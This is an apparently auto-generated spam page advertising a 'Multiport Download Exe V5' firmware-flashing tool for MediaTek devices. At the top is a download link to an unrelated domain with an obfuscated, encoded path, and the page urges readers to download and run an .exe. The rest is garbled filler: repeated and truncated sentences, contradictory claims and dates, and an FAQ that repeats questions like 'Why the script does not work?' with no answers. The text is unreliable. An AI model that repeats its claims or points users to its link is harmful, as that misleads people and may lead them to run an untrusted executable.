## Multiport Download Exe V5

## [Download](http://evacdir.com/cash/bXVsdGlwb3J0IGRvd25sb2FkIGV4ZSB2NQbXV.grimes.ZG93bmxvYWR8OVlITVdNeU5IeDhNVFkxTWpjME1EZzJObng4TWpVM05IeDhLRTBwSUhKbFlXUXRZbXh2WnlCYlJtRnpkQ0JIUlU1ZA.gestures.fixates/hvacr.senlac)



In order to install this tool, you need to Download the tool as an exe file and run the exe file to flash firmware on your device (This tool works well on both PC and Windows. Download the latest version of MTK SP Multi Po Download Tool, enabling you to flash or install scatter firmware on mediatek Devices. 11 Sept 2021 1) Flash Firmware Easily: 2) Allows Bootloader Formatting: 3) Set Firmware Flashing Speed: 4) Identify Device Without Battery: 5) Remove . Download the latest version of MTK SP Multi Port Download Tool which allows you to flash or install scatter firmware on mediatek Devices. Download the latest version of MTK SP Multi Port Download Tool which allows you to flash or install scatter firmware on mediatek Devices. New version of SP MDT tool for scatter formware flashing release with more options. New version of SP MDT tool for scatter firmware flashing release with more options. As per the developers of the tool, they have some reasons to not to publish this tool on the market but they are working to release this tool as an Open Source project and they are also developin version of the tool to publish on the market. Download the latest version of MTK SP Multi Port Download Tool which allows you to flash or install scatter firmware on mediatek Devices. 11 Sept 2019 This is an Open Source mu Port download Tool for flashing firmware on Scatter devices with Scatter Firmware. As per the developers of the tool, they have some reasons to not to publish this tool on the market but they are working to release this to Open Source project and they are also developing a new version of the tool to publish on the market. New version of SP MDT tool for scatter firmware flashing release with more options. New version of SP MDT tool for scatte firmware flashing release with more options. As per the developers of the tool, they have some reasons to not to publish this tool on the market but they are working to release this tool as an Open Source project and they developing a new version of the tool to publish on the market. Download the latest version of MTK SP Multi Port Download Tool which allows you to flash or install scatter firmware on mediatek Devices. 5 Sept 2020 You can download the latest version of SP Multi Port Download Tool that can be used on both Windows PC and

SP MDT Tool v3.1836 - Official Multi Port Download Tool. Double-click SPMultiPortFlashDownloadProject.exe to begin > To begin the. Windows 10; 5. 9 February 2021 Download Multiport Download Tool v3.053.00.01 -Download Multiport Download Tool v3.053.00.01 to flash Firmware on Android devices such as ZTE, Huawei and more. 1) This. The full version of the Multiport Download Tool has 6 features that cannot be unlocked/removed without root access: . Download Scatter Download Tool - Download latest version of Scatter Download Tool: Download Tool v5.0847.00.02 26 September 2019 Android N (API 28) bootable SD card Multiport Download Tool (for Android devices) by Ahmed Elnaggar 5. 1. FAQ: How to get root access? How to Root Android device using Multiport Download Tool? How to update firmware? How to update firmware with Multiport Download Tool? Why the script does not work? Why the script does not work? Can I flash other firmware? Why the script does not work? Why the script does not work? Where is the file? How can I flash this? Where is the file? How can I flash this? How to load the image? How to load the image? How can I flash this? How to flash the bootloader? How can I flash this? Can I flash other firmware? Can I flash other firmware? Can I install other recovery? Can I install other recovery? Why the script does not work? Why the script does not work? How to install other recovery? How to install other recovery? Why the script does not work? Why the script does not work? How to flash bootloader? Why the script does not work? Why the script does not work? Why the script does not work? Why the script does not work? Why the script does not work? What is the ZIP file for? What is the ZIP file for? Why the script does not work? Why the script does not work? Where is the file? How can I flash this? Where is the file? 2d92ce491b